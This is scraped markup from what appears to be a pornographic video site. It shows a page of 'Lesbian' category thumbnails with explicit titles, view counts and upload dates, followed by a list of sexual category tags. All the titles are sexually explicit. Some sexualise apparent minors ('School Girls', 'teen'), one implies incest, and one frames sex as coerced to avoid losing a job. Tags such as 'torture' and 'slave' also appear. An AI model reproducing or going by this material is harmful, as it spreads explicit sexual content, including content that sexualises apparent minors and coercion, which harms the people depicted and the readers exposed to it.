                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733995873064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b057f328" src="/thumbs/64/2705852733995873064_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DESI HOT INDIAN SEXY MODELS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:51</span>
                                <span class="thumb-views">58</span>
                                <span class="thumb-added">13.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958837175011611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ec2dbc91b" src="/thumbs/611/13554958837175011611_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India remove her clothes too, so allergic Gianna won't be shy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">105</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958834956620758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e3ea1d3d6" src="/thumbs/758/13554958834956620758_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen Hope and MILF India receives a hunks semen in threesome sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:59</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735027684258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9edd823a2" src="/thumbs/258/2705852735027684258_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbo India Summer getting pussy licked by Diamond Jackson</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">14.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547024164968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25195ab7868" src="/thumbs/968/1426482547024164968_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pov lesbo girlfriends toy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">56</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13594047357021672442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bca7c20bff1d53fa" src="/thumbs/442/13594047357021672442_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Lesbian Licking Ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:48</span>
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">27.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958834451827916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e208b4ccc" src="/thumbs/916/13554958834451827916_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Attorney India Summer makes her assistant lick her pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">48</span>
                                <span class="thumb-added">20.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958834071044472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e09d90178" src="/thumbs/472/13554958834071044472_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Consumed by lust India returns the favor delighting in experiencing Silvia</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">59</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637585484717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103f874bad" src="/thumbs/717/3824942637585484717_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Blowjob Cheerleader Fucked Cumshot Japan Asian Hardcore POV Desi Latina Teen Bru</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">52</span>
                                <span class="thumb-added">20.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732556848339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a922cd3" src="/thumbs/339/2705852732556848339_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Lesbian Licking Ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:48</span>
                                <span class="thumb-views">66</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546228484364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251663e590c" src="/thumbs/364/1426482546228484364_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Glorious lesbians Mom India and teen Rebel goes pusst licking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:09</span>
                                <span class="thumb-views">35</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15356537210175467567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d51d613af093b02f" src="/thumbs/567/15356537210175467567_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian XXX Movies</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">18:57</span>
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">30.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958834676968543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e2df6ac5f" src="/thumbs/543/13554958834676968543_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India Summer and Megan Rain pussy licking on the couch</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">57</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9003063602074379703/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cf14ea553e465b7" src="/thumbs/703/9003063602074379703_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India Summer and Zoey Holloway: Scissoring MILFs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:34</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">26.05.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958834232022775/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e137156f7" src="/thumbs/775/13554958834232022775_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Writer India Summer licks and facesits her fan Casey Calvert</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:19</span>
                                <span class="thumb-views">106</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/390564952033667016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56b90c12baf27c8" src="/thumbs/16/390564952033667016_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hardcore Compilation Of Egypt Lesbian Girls</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:26</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">23.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/234274961035604275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3404fd5f84bb133" src="/thumbs/275/234274961035604275_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful lesbian with a wet cunt has good sex with her boss so she doesn't get kicked out of her job - Porn in Spanish</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:11</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12748940550098416220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0ed55e22f30725c" src="/thumbs/220/12748940550098416220_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Lesbian Belly Licking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:55</span>
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734782882984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df40c4a8" src="/thumbs/984/2705852734782882984_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Spicy Indian and Asian Meal-by PACKMANS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:45</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">8.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10691398795672563079/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="945f7a8f281a2d87" src="/thumbs/79/10691398795672563079_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil School Girls In Lesbian Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:02</span>
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">5.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7989380792471404835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6edffb804e964123" src="/thumbs/835/7989380792471404835_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Egyptian Wife Cheating With Indian Lesbian Friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:32</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">13.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733472417110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99124a556" src="/thumbs/110/2705852733472417110_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sweet Indian Lesbian Action</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:10</span>
                                <span class="thumb-views">176</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958834606824452/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e29c85c04" src="/thumbs/452/13554958834606824452_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India Summer goes in licking up Shylas wet pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732123892509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb940c3cb1d" src="/thumbs/509/2705852732123892509_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sharmta 2020</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:54</span>
                                <span class="thumb-views">173</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958836993698956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eb80d2c8c" src="/thumbs/956/13554958836993698956_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Face sitting with the hot ladies India with Reena and Elena</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">59</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6275368221899408943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="571696264516c62f" src="/thumbs/943/6275368221899408943_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Lesbian Babes Fingering Fucking Pussy In Group Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:08</span>
                                <span class="thumb-views">36</span>
                                <span class="thumb-added">15.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732122988791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb940b600f7" src="/thumbs/791/2705852732122988791_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian  ten love making</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:30</span>
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4127411992600605249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39478356dca57241" src="/thumbs/249/4127411992600605249_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Strapon Karma Indian Babe Lesbian Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:02</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">7.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637039752919/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101f0016d7" src="/thumbs/919/3824942637039752919_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girl kissing her brother when no one is at home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:23</span>
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">8.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545598112143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25140aba18f" src="/thumbs/143/1426482545598112143_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy college babe India and Jenna loves in a steamy lesbians sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:29</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">20.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/890562664890440979/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5bea067b051d13" src="/thumbs/979/890562664890440979_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Slutty blonde bombshell is interrogated & fucked by lesbian cop</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958834674374254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e2dcf166e" src="/thumbs/254/13554958834674374254_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India and Charlotte teamed pleasuring Kendra</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">20.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/category/3866680/Lesbian/popular/2/" target="_self">2</a><a href="/en/category/3866680/Lesbian/popular/3/" target="_self">3</a><a href="/en/category/3866680/Lesbian/popular/4/" target="_self">4</a><a href="/en/category/3866680/Lesbian/popular/2/"  target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/65592/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/131128/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
                        <div class="categories-tags">
<a href="/en/category/3/arabian/popular/1/" target="_self">arabian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/arabic/popular/1/" target="_self">arabic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/egypt/popular/1/" target="_self">egypt</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/persian/popular/1/" target="_self">persian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/farsi/popular/1/" target="_self">farsi</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/196664/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/262200/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
                        <div class="categories-tags">
<a href="/en/category/327736/ass lick/popular/1/" target="_self">ass lick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/rimjob/popular/1/" target="_self">rimjob</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/ass to mouth/popular/1/" target="_self">ass to mouth</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
                        <div class="categories-tags">
<a href="/en/category/3473464//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/524344/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
                        <div class="categories-tags">
<a href="/en/category/393272/pretty/popular/1/" target="_self">pretty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/sweet/popular/1/" target="_self">sweet</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/babysitter/popular/1/" target="_self">babysitter</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/perfect/popular/1/" target="_self">perfect</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/gorgeous/popular/1/" target="_self">gorgeous</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
                        <div class="categories-tags">
<a href="/en/category/235536440/Bangladesh/popular/1/" target="_self">Bangladesh</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
                        <div class="categories-tags">
<a href="/en/category/235274296//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
                        <div class="categories-tags">
<a href="/en/category/3407928//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
                        <div class="categories-tags">
<a href="/en/category/589880/big ass/popular/1/" target="_self">big ass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/bigass/popular/1/" target="_self">bigass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/booty/popular/1/" target="_self">booty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/big booty/popular/1/" target="_self">big booty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/655416/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/720952/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
                        <div class="categories-tags">
<a href="/en/category/786488/bisex/popular/1/" target="_self">bisex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/786488/ bisexhouse/popular/1/" target="_self"> bisexhouse</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
                        <div class="categories-tags">
<a href="/en/category/852024/black/popular/1/" target="_self">black</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ghetto/popular/1/" target="_self">ghetto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                        <div class="categories-tags">
<a href="/en/category/917560/blow-job/popular/1/" target="_self">blow-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/semen/popular/1/" target="_self">semen</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/oral/popular/1/" target="_self">oral</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/cock sucking/popular/1/" target="_self">cock sucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                        <div class="categories-tags">
<a href="/en/category/3276856//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
                        <div class="categories-tags">
<a href="/en/category/983096/tits/popular/1/" target="_self">tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
                        <div class="categories-tags">
<a href="/en/category/1114168/toon/popular/1/" target="_self">toon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1114168/drawn/popular/1/" target="_self">drawn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
                        <div class="categories-tags">
<a href="/en/category/1179704/woodman/popular/1/" target="_self">woodman</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/backroom/popular/1/" target="_self">backroom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/audition/popular/1/" target="_self">audition</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        <div class="categories-tags">
<a href="/en/category/1245240/celebs/popular/1/" target="_self">celebs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/celebrities/popular/1/" target="_self">celebrities</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/gossip/popular/1/" target="_self">gossip</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
                        <div class="categories-tags">
<a href="/en/category/1376312/closeup/popular/1/" target="_self">closeup</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1376312/ upclose/popular/1/" target="_self"> upclose</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
                        <div class="categories-tags">
<a href="/en/category/1441848/campus/popular/1/" target="_self">campus</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1441848/ university/popular/1/" target="_self"> university</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/1507384/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
